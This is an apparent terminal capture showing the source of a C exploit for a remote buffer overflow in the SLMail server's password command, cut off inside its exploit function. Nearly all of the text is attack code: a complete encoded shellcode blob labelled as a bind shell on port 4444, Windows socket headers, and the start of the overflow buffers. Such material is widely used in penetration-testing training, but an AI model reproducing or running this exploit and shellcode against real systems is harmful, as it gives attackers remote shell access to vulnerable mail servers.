 root@kali:~/gen/buffer/dlexploit# cat fixed-646.c
/*
SLMAIL REMOTE PASSWD BOF - Ivan Ivanovic Ivanov ????-?????
???????????????? 31337 Team
*/
#include <string.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>
// [*] bind 4444
unsigned char shellcode[] =
"\xdb\xcc\xb8\x93\xdc\x24\x8c\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x52\x31\x43\x17\x83\xc3\x04\x03\xd0\xcf\xc6\x79\x2a\x07\x84"
"\x82\xd2\xd8\xe9\x0b\x37\xe9\x29\x6f\x3c\x5a\x9a\xfb\x10\x57"
"\x51\xa9\x80\xec\x17\x66\xa7\x45\x9d\x50\x86\x56\x8e\xa1\x89"
"\xd4\xcd\xf5\x69\xe4\x1d\x08\x68\x21\x43\xe1\x38\xfa\x0f\x54"
"\xac\x8f\x5a\x65\x47\xc3\x4b\xed\xb4\x94\x6a\xdc\x6b\xae\x34"
"\xfe\x8a\x63\x4d\xb7\x94\x60\x68\x01\x2f\x52\x06\x90\xf9\xaa"
"\xe7\x3f\xc4\x02\x1a\x41\x01\xa4\xc5\x34\x7b\xd6\x78\x4f\xb8"
"\xa4\xa6\xda\x5a\x0e\x2c\x7c\x86\xae\xe1\x1b\x4d\xbc\x4e\x6f"
"\x09\xa1\x51\xbc\x22\xdd\xda\x43\xe4\x57\x98\x67\x20\x33\x7a"
"\x09\x71\x99\x2d\x36\x61\x42\x91\x92\xea\x6f\xc6\xae\xb1\xe7"
"\x2b\x83\x49\xf8\x23\x94\x3a\xca\xec\x0e\xd4\x66\x64\x89\x23"
"\x88\x5f\x6d\xbb\x77\x60\x8e\x92\xb3\x34\xde\x8c\x12\x35\xb5"
"\x4c\x9a\xe0\x1a\x1c\x34\x5b\xdb\xcc\xf4\x0b\xb3\x06\xfb\x74"
"\xa3\x29\xd1\x1c\x4e\xd0\xb2\x28\x84\xda\xed\x45\x98\xda\xf0"
"\x2e\x15\x3c\x98\x40\x70\x97\x35\xf8\xd9\x63\xa7\x05\xf4\x0e"
"\xe7\x8e\xfb\xef\xa6\x66\x71\xe3\x5f\x87\xcc\x59\xc9\x98\xfa"
"\xf5\x95\x0b\x61\x05\xd3\x37\x3e\x52\xb4\x86\x37\x36\x28\xb0"
"\xe1\x24\xb1\x24\xc9\xec\x6e\x95\xd4\xed\xe3\xa1\xf2\xfd\x3d"
"\x29\xbf\xa9\x91\x7c\x69\x07\x54\xd7\xdb\xf1\x0e\x84\xb5\x95"
"\xd7\xe6\x05\xe3\xd7\x22\xf0\x0b\x69\x9b\x45\x34\x46\x4b\x42"
"\x4d\xba\xeb\xad\x84\x7e\x1b\xe4\x84\xd7\xb4\xa1\x5d\x6a\xd9"
"\x51\x88\xa9\xe4\xd1\x38\x52\x13\xc9\x49\x57\x5f\x4d\xa2\x25"
"\xf0\x38\xc4\x9a\xf1\x68";
void exploit(int sock) {
FILE *test;
int *ptr;
char userbuf[] = "USER madivan\r\n";
char evil[3001];
char buf[3012];